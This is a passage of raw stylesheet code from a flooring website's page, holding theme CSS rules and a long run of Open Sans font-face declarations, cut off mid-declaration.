a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#2e415f;}.site-info a{color:#ffffff;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px 60px 10px 60px;}.inside-header{padding:20px 60px 20px 60px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:40px;}.navigation-search input[type="search"]{height:40px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel="stylesheet" href="https://www.flooring.org/wp-content/cache/wpspeed/css/2ed911f3ffa9daf9434d110feff1ee25.css" />
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}</style>
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open 